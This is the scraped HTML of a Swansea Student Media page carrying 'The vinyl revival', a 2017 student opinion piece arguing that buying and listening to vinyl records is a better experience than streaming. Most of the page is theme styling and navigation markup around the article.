    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-8714 single-format-standard vcwb the-vinyl-revival global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-8714" class="td-post-template-9 post-8714 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-music category-waterfront category-xtreme td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1000" height="664" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=1000%2C664" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?w=1000 1000w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=300%2C199 300w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=768%2C510 768w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=510%2C339 510w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=120%2C80 120w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?resize=480%2C320 480w" sizes="(max-width: 1000px) 100vw, 1000px" alt="" title="vinyl-7723"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">The vinyl revival</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/waterfront-music/">Music Team</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p class="p1"><strong>By Harry Ballmann</strong></p>
<p class="p1">I’m going make the case for vinyl and it’s pure procedural brilliance. It is a package. It is a ceremony. It is a method of listening that must satisfy us until we can hear our beloved artists play live during the summer festival season.</p>
<p class="p1">For many contemporary music listeners, they simply do not wish to spend hours trawling through aimless record stores seeing cover after cover of albums they’ve never heard and would probably would never listen to. Indeed, this may seem as odd as it does a waste of time. But for those in the know, those with the interest to pursue quality music, vinyl is the way forward. The early 90s spelled the start of the age of convenience, progressing into the age of streaming, yet for a statistic to suggest that there have been more vinyl purchases than downloadable purchases, it has left an avid music fan wondering, what is it about that age old method of listening which is prevailing?</p>
<p class="p1">I’ve listened to vinyls all my life, scattered around my family home, listening to music this way is a part of me I suppose. However, since the emergence of online methods of music listening, the whole dynamic of music is in flux: people are listening via CDs, streaming, downloads and vinyls and you can’t forget the most lovable method of live music. Now that these methods are out in the open, I can give a full and hopefully compelling case for vinyl, backed up by the statistics of its success, ultimately leading to it’s inevitable importance in the sustaining of the proper music industry not dominated by Warner Brothers and Virgin records, but by XL Records and back to the days of Atlantic Records, representing those who wish to make music over money.</p>
<p class="p1">Of course, the main arguments against vinyl are its practicality and in some cases, it’s cost. Plastic does cost money. Virtual music you don’t actually own, costs comparatively very little and indeed, takes up little space. With vinyl however, you do own it. You have something to possess, something aesthetically pleasing, a few pages of lyrics and photos to look through, an artistic cover to look at, ultimately in order to create your seemingly ‘hipster’ converted bookshelf or luggage trunk into a store for the vinyls you bought in your fur lined denim jacket. I digress.</p>
<p class="p1"><img data-attachment-id="8717" data-permalink="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/vertical-vinyl-records/" data-orig-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?fit=1600%2C884" data-orig-size="1600,884" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="vertical-vinyl-records" data-image-description="" data-medium-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?fit=300%2C166" data-large-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?fit=510%2C282" loading="lazy" class="alignnone size-full wp-image-8717" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?resize=1068%2C590" alt="vertical-vinyl-records" width="1068" height="590" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?w=1600 1600w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?resize=300%2C166 300w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?resize=768%2C424 768w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?resize=510%2C282 510w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vertical-vinyl-records.jpg?resize=360%2C200 360w" sizes="(max-width: 1068px) 100vw, 1068px" data-recalc-dims="1" /></p>
<p class="p1">Taking the small, seemingly insignificant piece of plastic may be a ball-ache for some, but a ritual for others. You can embrace the music, you feel it from the start to the end, a momentary reflection half way through as you flip the side and the best part of all, it brings back the beauty of the album. You listen to the whole thing, cover to cover, both sides. There is no shuffle, which lets you embrace the album in its entirety, feel the nuances of the music through the crackle. It is less condensed than a stream, even when listening to FLAC or WAV. It sounds better, there is nothing that compares, other than obviously, seeing your beloved Foals or 1975 live which you guys reading this article (to become more interested in vinyl) inevitably love.</p>
<p class="p1">I’m not saying that liking the ‘non-mainstream’ bands which are now inevitably mainstream is a bad thing. You’re buying their music and you’re enjoying it. For the industry, that’s more than anybody can ever ask. And this is with the help of vinyl: it is cool, it’s aesthetically pleasing, it sounds better. So, long live the revival.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8714" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8714" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+vinyl+revival&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png&description=The+vinyl+revival" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+vinyl+revival%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2017/01/27/raising-the-game/">Raising the game</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2017/01/27/armenian-stuffed-peppers/">Armenian stuffed peppers</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/waterfront-music/">Music Team</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Music Team"></span><meta itemprop="datePublished" content="2017-01-27T13:27:31+00:00"><meta itemprop="dateModified" content="2017-06-30T09:59:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2017/01/27/the-vinyl-revival/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="The vinyl revival"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/vinyl-7723.png?fit=1000%2C664"><meta itemprop="width" content="1000"><meta itemprop="height" content="664"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_6933980470755_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_6933980470755" ><script>var block_td_uid_3_6933980470755 = new tdBlock();
block_td_uid_3_6933980470755.id = "td_uid_3_6933980470755";
block_td_uid_3_6933980470755.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_6933980470755_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6933980470755_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8714,"live_filter_cur_post_author":"30","block_template_id":""}';
block_td_uid_3_6933980470755.td_column_number = "5";
block_td_uid_3_6933980470755.block_type = "td_block_related_posts";
block_td_uid_3_6933980470755.post_count = "20";
block_td_uid_3_6933980470755.found_posts = "839";
block_td_uid_3_6933980470755.header_color = "";
block_td_uid_3_6933980470755.ajax_pagination_infinite_stop = "";
block_td_uid_3_6933980470755.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_3_6933980470755);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69339804756c9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6933980470755" href="#">RELATED ARTICLES</a><a id="td_uid_5_6933980475713" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6933980470755" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6933980470755 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
